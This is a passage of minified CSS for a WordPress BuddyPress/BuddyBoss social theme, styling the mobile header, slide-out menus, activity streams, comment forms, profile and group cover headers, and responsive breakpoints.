img.aligncenter.size-full{margin:0 -30px;max-width:calc(100% + 60px);min-width:calc(100% + 60px)}.entry-header{margin-bottom:15px}.choosen-wrap{padding:30px 30px 10px;box-sizing:border-box;width:100%;display:block;overflow:hidden}header#masthead .header-inner{display:none}#masthead{display:none!important}#mobile-header,.subheadder{width:100%;background-color:#30455c;position:fixed;top:0;right:0;left:0;z-index:100;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);box-sizing:border-box}#mobile-header.with-adminbar{position:static}.mobile-header-outer{height:60px}.mobile-header-inner{height:100%}.mobile-header-inner .searchform{padding:5px 77px;z-index:0}.mobile-header-inner .search-wrap{width:100%;display:block}#mobile-header h1{padding-left:65px;padding-right:65px;max-width:262px;line-height:1;text-align:center;box-sizing:border-box}#mobile-header h1 a{margin:5px 0 0;font-family:Pacifico,cursive;font-weight:400;font-size:25px;line-height:1.8;display:inline-block;width:100%}.entry-actions a:first-child,.entry-summary-thumbnail{margin-left:0}#mobile-logo{text-align:center}#mobile-logo a{display:inline-block;max-height:56px}#nav-menu ul li .sub-menu-wrap,.bp_components ul li ul li.menupop .ab-sub-wrapper,.menu-panel,.menu-panel .ab-sub-wrapper>.ab-item,.menu-panel .sub-menu-wrap>a{display:none}#mobile-logo img{height:auto;max-height:48px;margin-top:4px;max-width:100%;width:auto}.btn-wrap{position:absolute;top:50%;margin-top:-18px;z-index:1}#custom-nav-wrap{left:0}#profile-nav-wrap{right:0}#cart-nav-wrap{right:40px}.sidebar-btn.fa{font-size:35px;color:#fff;width:66px;text-align:center}#profile-nav{position:relative}#profile-nav:after{content:'';position:absolute;width:100%;height:100%;z-index:5;left:0;top:0}.sidebar-btn:hover{color:#fff}.sidebar-btn.close{opacity:.5}#mobile-header .search-wrap{height:45px;margin-top:1px}#mobile-header .search-wrap input[type=text]{height:45px}.menu-panel #header-menu>ul>li>a,.menu-panel #nav-menu>ul>li>a,.menu-panel .menupop>a,.menu-panel .screen-reader-shortcut{visibility:visible!important}body:not(.logged-in) .menu-panel .bp_components a:not(:last-child){margin-top:20px}.menu-panel #header-menu>ul>li.current-menu-item>a,.menu-panel #nav-menu>ul>li.current-menu-item>a{color:#4dcadd}.animated.BeanSidebarOut{-webkit-animation-name:BeanSidebarOut;-moz-animation-name:BeanSidebarOut;-o-animation-name:BeanSidebarOut}@-webkit-keyframes BeanSidebarOut{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.9)}}@keyframes BeanSidebarOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}}.animated.BeanSidebarIn{-webkit-animation-name:BeanSidebarIn;-moz-animation-name:BeanSidebarIn;-o-animation-name:BeanSidebarIn}@-webkit-keyframes BeanSidebarIn{0%{opacity:0;-webkit-transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes BeanSidebarIn{0%{opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s}.menu-panel{position:fixed;right:0;top:0;width:270px;overflow-y:auto;height:100%;opacity:0;-webkit-backface-visibility:hidden;-webkit-transform:scale(1);z-index:-1}#mobile-menu{display:block;right:auto;left:auto;-webkit-box-shadow:inset -1px 0 2px rgba(0,0,0,.1);-moz-box-shadow:inset -1px 0 2px rgba(0,0,0,.1);box-shadow:inset -1px 0 2px rgba(0,0,0,.1)}.menu-panel>*{-webkit-transform:translateZ(0)}#mobile-header,#right-panel{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.logged-in .with-adminbar #left-panel,.logged-in .with-adminbar #mobile-menu-inner{padding-top:46px;z-index:-1;opacity:0}#mobile-header.side-menu-right,#right-panel.side-menu-right{-webkit-transform:translate(-270px,0);-ms-transform:translate(-270px,0);transform:translate(-270px,0)}#mobile-header.side-menu-left,#right-panel.side-menu-left{-webkit-transform:translate(270px,0);-ms-transform:translate(270px,0);transform:translate(270px,0)}.menu-panel #wp-admin-bar-my-account>a{font-size:18px}#nav-menu ul li a:not(.open-submenu),.menu-panel #header-menu>ul li a,.menu-panel .menupop a:not(.open-submenu),.menu-panel .menupop div.ab-item:not(.open-submenu),.menu-panel .screen-reader-shortcut{font-size:17px}#left-panel #nav-menu,.menu-panel h4{display:none}.menu-panel #wp-admin-bar-user-info>a img{width:45px;height:45px;vertical-align:middle;margin-right:10px;border-radius:50%;float:left;position:static}.menu-panel .screen-reader-shortcut{padding:17px 25px;display:block;color:#fff;border-bottom:1px solid rgba(255,255,255,.1)}.menu-panel #header-menu>ul li a,.menu-panel #left-panel-inner .menupop>a,.menu-panel #left-panel-inner .menupop>div.ab-item,.menu-panel #nav-menu>ul>li>a,body:not(.left-menu-open) .menu-panel #header-menu>ul>li>a,body:not(.left-menu-open) .menu-panel #left-panel-inner .menupop>a,body:not(.left-menu-open) .menu-panel #nav-menu>ul>li>a{height:auto;opacity:1;padding:17px 0 17px 20px}.menu-panel #header-menu>ul>li>a:not(.open-submenu),.menu-panel #left-panel-inner .menupop>a:not(.open-submenu),.menu-panel #left-panel-inner .menupop>div.ab-item:not(.open-submenu),.menu-panel #nav-menu>ul>li>a:not(.open-submenu),body:not(.left-menu-open) .menu-panel #header-menu>ul>li>a:not(.open-submenu),body:not(.left-menu-open) .menu-panel #left-panel-inner .menupop>a:not(.open-submenu),body:not(.left-menu-open) .menu-panel #nav-menu>ul>li>a:not(.open-submenu){padding-right:25px;padding-left:25px;border-bottom:1px solid rgba(255,255,255,.1)}.menu-panel #header-menu>ul>li>.open-submenu+a:not(.open-submenu),.menu-panel #left-panel-inner .menupop>.open-submenu+a:not(.open-submenu),.menu-panel #left-panel-inner .menupop>.open-submenu+div:not(.open-submenu),.menu-panel #nav-menu>ul>li>.open-submenu+a:not(.open-submenu),body:not(.left-menu-open) .menu-panel #left-panel-inner .menupop>.open-submenu+a:not(.open-submenu),body:not(.left-menu-open) .menu-panel #left-panel-inner .menupop>.open-submenu+div:not(.open-submenu),body:not(.left-menu-open) .menu-panel #nav-menu>ul>li>.open-submenu+a:not(.open-submenu){padding-right:55px}.menu-panel #header-menu>ul li a:before,.menu-panel #nav-menu>ul>li>a:not(.open-submenu):before,.menu-panel .bp_components ul li ul li>.ab-item:before,.menu-panel .screen-reader-shortcut:before{padding-right:0}.menu-panel #header-menu>ul>li.dropdown>a:before,.menu-panel #nav-menu>ul>li.dropdown>a:before,.menu-panel .bp_components ul li ul li.menupop.dropdown>a:before{color:#4dcadd}.menu-panel #header-menu>ul>li>a.open-submenu:before,.menu-panel #nav-menu>ul>li>a.open-submenu:before,.menu-panel .bp_components ul li ul li a.open-submenu:before{font-size:23px;font-weight:900}.menu-panel ul li>a span{left:37px}.menu-panel ul li a span{font-size:9px;height:16px;line-height:16px;padding-left:4px;padding-right:4px;min-width:8px}.left-menu-open ul ul li .ab-sub-wrapper a span,.menu-panel ul ul li .ab-sub-wrapper a span{min-width:8px;font-size:11px;height:21px;line-height:21px;font-weight:800;padding-left:6px;padding-right:7px;border-radius:13px;right:0;left:auto;top:1px}.menu-panel .bp_components.mobile ul.ab-top-menu,.menu-panel .bp_components.mobile>div>div>ul>li{display:none}.menu-panel .bp_components.mobile>div>div>ul>li#wp-admin-bar-my-account{display:block}.menu-panel .bp_components.mobile>div>div>ul>li#wp-admin-bar-my-account>a{display:none}.logout-link{margin-bottom:40px}.menu-panel .boss-mobile-porfile-menu ul a{border-bottom:1px solid rgba(255,255,255,.1);color:#fff;display:block;font-size:17px;padding:17px 25px}.menu-panel .boss-mobile-porfile-menu ul a:before{-moz-osx-font-smoothing:grayscale;color:#3c7a90;display:inline-block;font:19px/1 'Font Awesome 5 Free';font-weight:900;margin-right:20px;text-align:center;text-rendering:auto;transition:all .2s ease 0s;visibility:visible;width:19px}.entry-content,.entry-summary,.mu_register,.widget-area .widget .textwidget,.widget-area .widget li,.widget-area .widget p{font-size:14px}body.error404 .search-wrap,body.left-menu-open.error404 .search-wrap{width:198px!important}#left-panel{-webkit-box-shadow:inset 1px 0 2px rgba(0,0,0,.1);-moz-box-shadow:inset 1px 0 2px rgba(0,0,0,.1);box-shadow:inset 1px 0 2px rgba(0,0,0,.1)}.post-wrap,.post.no-results.not-found{padding:36px 45px 35px}.archive .type-post .entry-title,.archive footer.entry-meta,.entry-meta.mobile,.search-results .type-page .entry-title,.search-results .type-post .entry-title,.search-results footer.entry-meta{text-align:center}.entry-meta.mobile{border-top:1px solid rgba(0,0,0,.11);border-bottom:1px solid rgba(0,0,0,.11);padding:0;margin-bottom:20px}.archive .entry-actions.mobile{display:inline-block;float:none;text-align:center;position:relative;top:-4px}.archive footer.entry-meta{margin-top:24px}.post-wrap .entry-meta .post-author>a{margin:0;display:block}.archive .entry-meta .author.vcard a,.search-results .entry-meta .author.vcard a{margin-right:0}.archive .entry-meta .post-author img,.search-results .entry-meta .post-author img{margin-right:0;margin-bottom:13px}.archive .entry-meta .post-author span,.search-results.entry-meta .post-author span{display:block}.pagination-below{margin:20px 0 0}.author.archive .author-info,.boxed .activity-header.page-header,.boxed .archive-header,.boxed .page-full-width .activity-header.page-header,.boxed .page-full-width .archive-header,.boxed.search-results .page-full-width .page-header,.boxed.search-results .page-header,.page-cover.archive-header .cover-content>.table-cell:nth-child(1),.page-header,.post-wrap,.post.no-results.not-found{padding-left:30px;padding-right:30px}.archive-header{text-align:center}.page-cover>.table-cell{height:222px}.widget-area{clear:both}.widget-area .widget{margin:0;padding:20px}.widget-area .widget div.item-options{font-size:13px}#secondary .widget:first-child{border-top:1px solid rgba(0,0,0,.11)}.widget-area .widget input[type=text],.widget-area .widget input[type=password],.widget-area .widget input[type=number],.widget-area .widget textarea{background-color:#fff;height:auto;padding:12px}.widget-area .widget_display_search input[type=text],.widget-area .widget_search input[type=text]{height:48px;padding:12px 20px 12px 50px}.widget-area .widget input:-webkit-autofill{-webkit-box-shadow:0 0 0 50px #fff inset}.widget-area .search-wrap{width:100%;display:block}.widget-area .search-wrap #searchsubmit,.widget-area .search-wrap input{height:47px}.footer-inner.widget-area{padding:0}.footer-inner.widget-area .footer-widget .widget{padding:30px;box-sizing:border-box;border-bottom:1px solid rgba(0,0,0,.11)}.footer-inner.widget-area .footer-widget:last-child .widget{border-bottom:none}div.footer-inner-bottom{font-size:14px;padding:20px 30px}div.footer-inner div#footer-links{width:100%;padding-left:0}div.footer-inner ul.footer-menu{display:block;line-height:1.4;padding-bottom:10px;margin-right:0}.footer-credits{float:none;display:block;text-align:center;padding-right:0}#footer-icons{width:100%}#footer-links a.to-top,#switch_submit{float:none;margin:10px 0 0}div.footer-inner ul.footer-menu li{margin:2px 10px 3px;display:inline-block}div.footer-inner ul.footer-menu li:before{display:none}#footer-links{text-align:center}article.error404{text-align:center;padding:0 10px}.error404 .entry-content,body.buddypress.error404 .entry-content{padding:0}.search-results .page-header{margin:0;text-align:center}.ui-tabs-nav.btn-group{width:100%;display:block}.ui-tabs-nav.btn-group li.btn{width:100%}.ui-tabs-nav.btn-group .btn+.btn{margin:-2px 0 0}.ui-tabs-nav.btn-group>.btn:first-child:not(:last-child){border-bottom-left-radius:0;border-top-right-radius:4px}.ui-tabs-nav.btn-group>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0}@media (max-width:359px){.site-title{font-weight:400}.site-description{clip:rect(1px,1px,1px,1px);position:absolute}.gallery{margin-left:0}.gallery .gallery-item,.gallery-columns-2.gallery-size-thumbnail .gallery-item{max-width:none;width:49%;width:-webkit-calc(50% - 4px);width:calc(50% - 4px)}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block}.gallery-columns-1 .gallery-item,.gallery-columns-1.gallery-size-medium .gallery-item,.gallery-columns-1.gallery-size-thumbnail .gallery-item{text-align:center;width:98%;width:-webkit-calc(100% - 4px);width:calc(100% - 4px)}.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:4px}.gallery br{display:none}.gallery .gallery-item:nth-of-type(even){margin-right:0}}@media screen and (max-width:350px){.filters .col-6{width:100%}.filters .col-6:first-child{margin-bottom:24px;text-align:center}.entry-title,.entry-title a{font-size:24px}}@media screen and (max-width:380px){#activate-page,#secondary.widget-area .widget,.page-header,.sensei-content,body.buddypress .entry-content,body.page:not(.buddypress) .site-content article:not(.comment),body.single:not(.buddypress):not(.bbpress) .site-content article:not(.comment){padding-left:15px;padding-right:15px}body.single-post img.aligncenter.size-full{margin:0 -15px;max-width:calc(100% + 30px);min-width:calc(100% + 30px)}body.boxed #woo-content,body.boxed .page-full-width #woo-content{margin-left:15px;margin-right:15px}}@media screen and (max-width:550px){h1.main-title{font-size:48px}body.single-post h1.main-title{padding-right:0}}@media screen and (max-width:425px){h1.main-title{font-size:40px}}@media screen and (max-width:500px){.archive-title{font-size:30px;padding-right:0}.boxed .page-full-width .post-wrap,.boxed .post-wrap,body.blog .site-content article:not(.post) .entry-content,body.blog .site-content article:not(.post) .page-header{padding-left:17px;padding-right:17px}.post-wrap,.post.no-results.not-found{padding:24px 17px 16px}.entry-meta .post-date{margin-right:25px}.search-results .page-title{font-size:40px}}@media screen and (max-width:320px){.page-cover>.table-cell{padding-bottom:25px;height:148px}}@media screen and (max-width:720px){.left-menu-open .page-cover.archive-header .btn-group.social,.page-cover.archive-header .btn-group.social{padding-left:0}}@media screen and (max-width:370px){.single .cover-content .table-cell{display:block;padding-top:20px}}.text-content.left,.text-content.left.extra-padding,.text-content.right,.text-content.right.extra-padding{padding-left:30px;padding-right:30px}@media screen and (max-width:380px){.text-content.left,.text-content.left.extra-padding,.text-content.right,.text-content.right.extra-padding{padding-left:15px;padding-right:15px}.home-page:not(.boxed) #content .panel-grid{margin-left:-15px;margin-right:-15px}}body.activity .entry-content>#buddypress>#item-body{float:left;min-height:300px;width:100%}body:not(.has-activity) #buddypress>#item-body{clear:left;margin:0;padding:15px 30px 30px;overflow:hidden}.bp-user.my-account.forums #buddypress>#item-body,.left-menu-open.bp-user.activity #buddypress>#item-body{padding:0}#buddypress form#whats-new-form #whats-new-content{margin:30px;padding:0;overflow:hidden;clear:both}.bp-user:not(.photos) #buddypress form#whats-new-form #whats-new-content{padding-left:30px;padding-right:30px}#buddypress form#whats-new-form p.activity-greeting{line-height:140%;margin:10px 30px;padding-left:0;background:0 0}#buddypress form#whats-new-form #whats-new-textarea #whats-new{width:100%;height:75px!important}#buddypress form#whats-new-form #activity-visibility{float:left;margin-right:10px}#buddypress form#whats-new-form input#aw-whats-new-submit{font-size:13px}#buddypress div.ac-reply-content a.ac-reply-cancel.desktop{display:none}#buddypress div.ac-reply-content a.ac-reply-cancel.mobile{display:inline;float:left}body.activity:not(.bp-user) div.activity,body.activity:not(.bp-user).boxed .page-full-width div.activity,body.activity:not(.bp-user).boxed div.activity{padding:0 30px}.directory.activity #buddypress ul#activity-stream{padding:0}#buddypress ul.activity-list li{overflow:hidden;padding:15px 0 0;list-style:none}#buddypress .activity-list .activity-avatar{float:left;margin:7px}#buddypress ul.item-list.activity-list li.has-comments{padding-bottom:15px}body.activity-permalink #buddypress ul.activity-list li.has-comments{padding-bottom:0}#buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic,#buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar{height:auto;margin-left:0;width:auto}body.activity-permalink #buddypress .activity-list>li:first-child{padding-top:0}#buddypress .activity-list li .activity-avatar{margin:0}#buddypress .activity-list li .activity-content{position:relative;overflow:hidden;margin-left:60px}#buddypress .activity-list li.mini .activity-content p{margin:0}body.activity-permalink #buddypress li.mini .activity-meta{margin-top:4px}#buddypress .activity-list li .activity-inreplyto{display:none}#buddypress .activity-list li .activity-inreplyto>p{margin:0;display:inline}#buddypress .activity-list li .activity-inreplyto blockquote,#buddypress .activity-list li .activity-inreplyto div.activity-inner{background:0 0;border:none;display:inline;margin:0;overflow:hidden;padding:0}#buddypress .activity-list .activity-comments,#buddypress .activity-list .activity-content{margin:0}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header{margin:3px 0 10px;line-height:140%!important}#buddypress .activity-list .activity-content .activity-header p,#buddypress .activity-list .activity-content .comment-header p{line-height:140%!important}#buddypress .activity-header{margin-right:20px}#buddypress .acomment-meta a,#buddypress .activity-header a,#buddypress .comment-meta a{text-decoration:none}#buddypress .acomment-meta a{font-weight:400!important}#buddypress .activity-list .activity-content .activity-header img.avatar{display:none}#buddypress a.bp-secondary-action,#buddypress span.highlight{padding:0;margin-right:5px;text-decoration:none}#buddypress div#item-header div#item-header-content span.highlight{background-color:#77a076;color:#fff;font-size:12px;padding:4px 7px;margin-right:5px;text-decoration:none;-webkit-border-radius:2px;border-radius:2px}#buddypress .activity-list .activity-content .activity-inner{clear:left;overflow:hidden;font-size:14px;padding:0 0 12px;border:none!important}#buddypress .activity-list .activity-content .activity-inner .button{display:inline;font-size:inherit;font-weight:400;padding:3px 7px;width:auto}#buddypress div.acomment-content .activity-delete-link,#buddypress div.acomment-content .comment-header,#buddypress div.acomment-content .time-since,#buddypress div.activity-comments li form.ac-form .ac-reply-avatar{display:none}#buddypress .activity-list .activity-content .activity-inner img{max-width:100%;height:auto;-webkit-box-shadow:none;box-shadow:none;line-height:1}#buddypress .activity-list .activity-content blockquote{margin:0 10px 0 0;overflow:hidden}body.activity-permalink #buddypress .activity-content .activity-inner,body.activity-permalink #buddypress .activity-content blockquote{margin-left:0;margin-top:5px}#buddypress .activity-inner>p{word-wrap:break-word}#buddypress .activity-inner>.activity-inner,#buddypress .activity-inner>blockquote{margin:0}#buddypress .activity-list .activity-content img.thumbnail{border:2px solid #eee;float:left;margin:0 10px 5px 0}#buddypress .activity-read-more{margin-left:1em;white-space:nowrap}#buddypress div.activity-meta{margin-bottom:0;width:100%}#buddypress ul#activity-stream li.activity-item div.activity-meta a{-webkit-border-radius:2px;border-radius:2px}#buddypress ul#activity-stream li.activity-item div.activity-meta a:active{background-color:#eee}body.activity-permalink #buddypress ul#activity-stream{margin-top:8px}#buddypress a.activity-time-since{font-weight:400!important}#buddypress #reply-title small a,#buddypress a.bp-primary-action{margin-right:7px;text-decoration:none}#buddypress #reply-title small a span,#buddypress a.bp-primary-action span{background-color:rgba(0,0,0,.42);color:#fff;margin-left:2px;padding:0 5px;-webkit-border-radius:3px;border-radius:3px}#buddypress #reply-title small a:hover span,#buddypress a.bp-primary-action:hover span{background-color:#555;color:#fff}#buddypress div.activity-comments{width:auto;clear:both}#buddypress div.activity-comments>ul{padding:0}#buddypress div.activity-comments ul,#buddypress div.activity-comments ul li{border:none;list-style:none}#buddypress div.activity-comments ul{clear:both;margin:14px 0 0}#buddypress div.activity-comments ul li.activity-like-count,#buddypress div.activity-comments ul li.show-all{padding:8px 10px;font-size:14px}#buddypress div.activity-comments ul li.reply-like-count{padding:0;border:none;margin-top:2px}#buddypress #activity-stream div.activity-comments ul li{padding:19px 0 0;margin:0 0 0 60px;width:auto;float:none}#buddypress #activity-stream div.activity-comments ul li ul li{margin-left:0}#buddypress div.activity-comments form.ac-form,#buddypress div.activity-comments ul li{border-width:1px 0 0;border-style:solid;border-color:rgba(0,0,0,.06)!important}#buddypress div.activity-comments form.ac-form{position:relative;display:none}body.activity-permalink #buddypress .activity-list li.mini .activity-comments{clear:none;margin-top:0}#buddypress div.activity-comments ul li:last-child{margin-bottom:0}#buddypress ul#activity-stream li div.activity-comments div.acomment-avatar img.avatar{height:35px;width:35px}#buddypress div.activity-comments div.acomment-content{margin:12px 0 10px 50px;font-size:14px;clear:left}#buddypress div.activity-comments div.acomment-meta{line-height:140%;margin:0 0 2px 50px}#buddypress div.activity-comments li form.ac-form{clear:both}#buddypress div.activity-comments form.root{margin:15px 0 0;overflow:hidden;clear:both}#buddypress div.activity-comments form.root img.avatar{float:left;margin-top:10px}#buddypress div.activity-comments div#message{margin-top:15px;margin-bottom:0}#buddypress div.activity-comments form .ac-textarea{background-color:#fff;-webkit-border-radius:3px;border-radius:3px;margin-bottom:10px;width:100%}#buddypress div.activity-comments form textarea{border:none;-webkit-box-shadow:none;box-shadow:none;outline:0;color:#555;font-family:inherit;font-size:100%;height:60px;margin:0;width:100%}#buddypress div.activity-comments form input,#buddypress div.activity-comments form input.loading{margin-top:5px;width:auto;padding-left:20px;padding-right:20px}#buddypress div.activity-comments form div.ac-reply-content{color:#888;float:left;margin-top:10px;margin-bottom:10px;margin-left:10px;width:65%}#buddypress div.activity-comments ul li form div.ac-reply-content{margin-left:0;width:100%}#buddypress div.activity-comments form div.ac-reply-content a{text-decoration:none;margin:6px 10px 0 0;font-weight:400}#buddypress .acomment-options{margin:5px 0 14px 46px;display:inline-block}#buddypress .acomment-options a{color:rgba(0,0,0,.42)}#buddypress .acomment-options a:hover{color:inherit}#buddypress .ac-form{position:relative}#buddypress #activity-stream.activity-list li.load-more,#buddypress #activity-stream.activity-list li.load-newest{margin:30px 0;padding:0;border:none;clear:both;box-sizing:border-box}#buddypress .activity-list li.load-more a,#buddypress .activity-list li.load-newest a{margin:0;display:block;background-color:#4dcadd;border:none;color:#fff;cursor:pointer;font-size:14px;font-weight:600;text-align:center;text-decoration:none;padding:10px 14px;-webkit-border-radius:3px;border-radius:3px}#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{outline:0;color:#fff;text-decoration:none;-webkit-box-shadow:inset 0 0 1000px rgba(0,0,0,.25);box-shadow:inset 0 0 1000px rgba(0,0,0,.25)}#buddypress .activity-list li.load-more.loading a:after,#buddypress .activity-list li.load-newest.loading a:after{color:#fff}.dir-list{padding:0 30px}#buddypress #search-members-form,#buddypress div.dir-search,#buddypress div.dir-search form,#buddypress div.message-search,#buddypress div.message-search form{width:100%;margin:0;float:left!important;position:relative;box-sizing:border-box}#bbpress-forums #bbp-search-index-form label,#buddypress #search-members-form label,#buddypress div.dir-search label{width:100%}#buddypress .groups-members-search input[type=submit],#buddypress div.dir-search input[type=submit],#buddypress div.message-search input[type=submit]{display:none}#bbpress-forums #bbp-search-index-form input#bbp_search,#buddypress #search-message-form input[type=text],#buddypress .groups-members-search input[type=text],#buddypress div.dir-search input[type=text],#buddypress div.message-search input[type=text]{float:none;padding:6px 30px 6px 15px;width:100%;position:relative;-webkit-appearance:none}#buddypress div.dir-search a#clear-input,#buddypress div.message-search a#clear-input{width:37px;height:37px;display:block;text-align:center;position:absolute;text-decoration:none;right:0;top:0}#bbpress-forums div.bbp-search-form a#clear-input:before,#bbpress-forums form#bbp-search-index-form a#clear-input:before,#buddypress div.dir-search a#clear-input:before,#buddypress div.message-search a#clear-input:before{font-family:'Font Awesome 5 Free';font-weight:900;font-style:normal;text-rendering:auto;text-decoration:inherit;speak:none;display:inline-block;line-height:38px;content:"\f00d";font-size:12px;-webkit-font-smoothing:antialiased;color:#ced4d4}#buddypress div.message-search{margin:0 0 8px}#buddypress .filters{padding:18px 30px}.boxed #buddypress .filters,.boxed .dir-form .item-list-tabs,.boxed .dir-list{padding-left:30px}.boxed .page-full-width #buddypress .filters,.boxed .page-full-width .dir-form .item-list-tabs,.boxed .page-full-width .dir-list{padding-right:30px}.boxed .dir-page-entry .inner-padding{padding-left:30px;padding-right:30px}#buddypress .filters .row>div:first-child{margin-bottom:16px}#buddypress .filters .buddyboss-select{width:100%}#primary #blogs-list li:first-child{padding-top:30px}#buddypress ul#blogs-list li div.meta{padding-left:0;text-align:center;width:100%}#primary #blogs-list .item-avatar img{margin-right:0}.group-header-meta .group-subscription-div{text-align:center}#buddypress form input:focus,#buddypress form textarea:focus{outline:0}#buddypress #item-body form{float:left;width:100%}#buddypress form.standard-form li{width:100%}#buddypress #item-body form.standard-form ul{width:100%;margin:0;padding:0}#buddypress #item-body form.standard-form ul.checkbox,#buddypress #item-body form.standard-form ul.radio{list-style-type:none}#buddypress #item-body form.standard-form ul.checkbox li,#buddypress #item-body form.standard-form ul.radio li{margin:0 0 0 10px}#buddypress .standard-form label,#buddypress .standard-form span.label{font-weight:600}#buddypress .standard-form .field_multi-select select{width:98%}#buddypress form.standard-form input[type=text],#buddypress form.standard-form input[type=password],#buddypress form.standard-form textarea{width:100%;box-sizing:border-box}#buddypress form.standard-form input[type=password]{width:45%}#buddypress table.profile-settings tr td.field-visibility .buddyboss-select{float:right}body:not(.bp-user).activity .entry-header{padding:15px;margin:0}body:not(.bp-user).activity .entry-content{overflow:hidden}#buddypress #item-header-avatar img{position:absolute;width:70px;height:70px;padding:0;-webkit-border-radius:60px;border-radius:60px}#buddypress div#item-header div#item-meta{margin:5px 0}#buddypress div#item-header #item-meta p{margin:10px 0 0;font-size:15px;line-height:21px;color:#333}#buddypress div#item-header h2{font-size:14px;color:#777;font-weight:600;margin:0}#buddypress div#item-header span.activity{border:none;background:0 0;font-size:14px;padding:0;margin:8px 0 20px}body.single-item #buddypress div#item-header span.activity{margin:15px 0 5px}#buddypress div#item-header #item-buttons{clear:left;display:block;padding:17px 0 5px;width:239px;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#item-statistics .numbers{padding-top:23px;padding-bottom:4px}#item-statistics .numbers span p{color:#737373}#item-statistics .numbers span p:first-child{color:#000}.bp-user #item-statistics .numbers{text-align:center}#item-statistics .numbers span:first-child{padding-left:0}#buddypress div#item-header div.generic-button{float:left;margin:0}#buddypress div#item-header div.generic-button a{display:block}body.bp-user .entry-header,body.single-item.groups .entry-header{float:left;margin-left:120px;max-width:56%;margin-top:15px}body.bp-user #buddypress #item-header-content{float:left;margin-left:120px;max-width:56%;margin-top:8px;min-height:74px}body.buddypress article.error404 .entry-header{margin-left:0;max-width:100%}body.bp-user #buddypress div#item-header div#item-header-content{margin-left:85px;width:80%;max-width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.bp-user #buddypress div#item-header div#item-header-content .btn-group.social{float:right}.page-cover .btn-group.social>.btn:first-child:not(:last-child),body.bp-user #buddypress div#item-header div#item-header-content .btn-group.social>.btn:first-child:not(:last-child){margin-right:5px}.page-cover .btn-group.social>.btn:not(:first-child):not(:last-child),body.bp-user #buddypress div#item-header div#item-header-content .btn-group.social>.btn:not(:first-child):not(:last-child){margin-left:5px;margin-right:5px}.page-cover .btn-group.social>.btn:last-child:not(:first-child),body.bp-user #buddypress div#item-header div#item-header-content .btn-group.social>.btn:last-child:not(:first-child){margin-left:5px}.group-single #buddypress #item-header-cover #item-actions #group-admins,.group-single #buddypress #item-header-cover #item-actions h3{color:rgba(0,0,0,.6)}body.single-item.groups #buddypress div#item-header div#item-actions{display:none}body.bp-user #buddypress #item-header-avatar,body.single-item.groups #buddypress #item-header-avatar{margin-top:0}body.bp-user .entry-header h1 a,body.single-item.groups .entry-header h1 a{font-size:18px;color:#333;font-weight:600}#buddypress div#item-header div#item-actions ul#group-admins img,#buddypress div#item-header div#item-actions ul#group-mods img{border-radius:100%}#buddypress div.pagination .pagination-links{margin-top:15px}.group-header #item-statistics .numbers span{padding:0 30px}.group-header .cover-content .table-cell:first-child,.page-cover.archive-header .cover-content .table-cell,.page-cover.header .cover-content .table-cell{padding-right:30px;padding-left:30px}.group-header #item-statistics .numbers span p{color:#fff}#buddypress #item-header-cover{position:relative;background-color:transparent;background-image:none}#item-buttons .pop{position:relative;top:0;left:-188px;margin-top:0;display:none;overflow:hidden;width:240px}#item-buttons .pop .inner{overflow:hidden;border:1px solid rgba(0,0,0,.11)}#item-buttons button.more-items-btn{position:relative;top:-10px;border-left:1px solid rgba(0,0,0,.15)}.single-member-more-actions{border:none}.page-cover.archive-header .cover-content>.table-cell:nth-child(1){padding-left:30px}.page-cover.header .btn-group.social{padding-left:0}.header .entry-title{float:left}.network-profile #item-header{min-height:153px}#buddypress #item-header-cover>.table-cell{height:auto}.bb-cover-photo,.group-single #buddypress #item-header-cover>.table-cell{height:176px}body .bb-cover-photo button.update-cover-photo{margin-bottom:30px;margin-left:0;bottom:0;z-index:99999;position:absolute}.bb-cover-photo .update-cover-photo.refresh-cover-photo{margin-bottom:5px}.bb-cover-photo .moxie-shim-html5{z-index:9999;bottom:25px;top:auto!important}#buddypress #item-header-cover .cover-content>.table-cell:first-child{padding:32px 30px 25px}#buddypress #item-header-cover .cover-content>.table-cell:first-child,#buddypress #item-header-cover .table-cell:first-child .group-name,.page-cover[data-photo=yes]>.table-cell,div#group-name{text-shadow:0 1px 2px rgba(0,0,0,.8)}.group-single #buddypress #item-header-cover>.table-cell,.network-profile #buddypress #item-header-cover .cover-content>.table-cell:first-child,.page-cover[data-photo=yes]>.table-cell{background:url(../images/cover-shadow.png) bottom left repeat-x}#buddypress #item-header-cover .cover-content>.table-cell{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:176px}.bp-user #buddypress #item-header-cover .cover-content>.table-cell:last-child{padding:0;min-height:0}.bp-user #item-header-cover #item-statistics{float:none}.group-info li p{color:#000}#buddypress div#subnav.item-list-tabs ul 